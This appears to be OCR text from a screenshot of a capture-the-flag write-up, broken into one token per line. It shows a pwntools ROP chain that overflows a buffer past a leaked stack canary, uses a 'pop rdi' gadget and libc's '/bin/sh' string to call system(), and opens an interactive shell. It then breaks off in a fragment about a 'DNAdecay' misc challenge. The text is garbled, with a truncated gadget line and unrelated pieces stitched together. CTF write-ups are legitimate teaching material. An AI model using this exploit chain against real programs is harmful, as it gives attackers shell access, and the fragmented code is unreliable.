
rop.
raw
(
b
'
A
'
*
88
+
 canary 
+
b
'
A
'
*
8
)
rop.
raw
(
rop.
find_gadget
(
[
'
pop rdi
'
, 
'
r
rop.
raw
(
next
(
libc.
search
(
b
'
/bin/sh
\0
'
)
rop.
raw
(
rop.
find_gadget
(
[
'
ret
'
]
)
[
0
]
) 
#
rop.
raw
(
libc.symbols
[
'
system
'
])
p.
sendlineafter
(
b
'
>
'
,
b
'
1
'
)
p.
send
(
rop.
chain
())
p.
sendlineafter
(
b
'
>
'
,
b
'
3
'
)
p.
interactive
()
misc
DNAdecay (148 solves)
Notice the
in the first
require
 "
doublehelix
"